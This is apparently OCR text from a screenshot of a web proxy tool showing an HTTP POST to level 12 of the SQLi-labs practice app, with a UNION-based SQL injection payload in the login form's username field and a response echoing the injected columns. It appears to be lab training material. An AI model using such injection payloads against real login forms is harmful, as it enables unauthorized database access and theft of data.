 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Less-12/ HTTP/1.1
2 Host ? : 8.137.60.154:8082
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
4 Referer: http://8.137.60.154:8082/Less-12/
5 Upgrade-Insecure-Requests: 1
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/
20100101 Firefox/131.0
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
11 Origin: http://8.137.60.154:8082
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 30
14
15 uname=-1")union select 1,2 --+&passwd=1&submit=Submit
Responses
1531bytes / 8ms
美化
渲染
编码
详 情
Welcome Dhakkan
Your Login name:1
Your Password:2